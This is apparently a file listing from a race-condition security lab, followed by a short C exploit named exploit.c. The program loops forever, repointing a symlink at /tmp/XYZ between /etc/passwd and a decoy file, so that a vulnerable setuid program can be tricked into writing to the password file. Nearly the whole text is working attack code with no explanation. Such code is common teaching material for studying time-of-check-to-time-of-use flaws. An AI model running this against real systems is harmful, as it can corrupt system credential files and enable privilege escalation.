 exploit.c check.sh data vulp.c
#include <stdio.h>
#include <stdlib.h>
int main(){
while(1){
unlink("/tmp/XYZ"),symlink("/etc/passwd","/tmp/XYZ");
system("ls -l /tmp/XYZ");
unlink("/tmp/XYZ"),symlink("/tmp/evilfrando","/tmp/XYZ");
system("ls -l /tmp/XYZ");
}
return 0;
}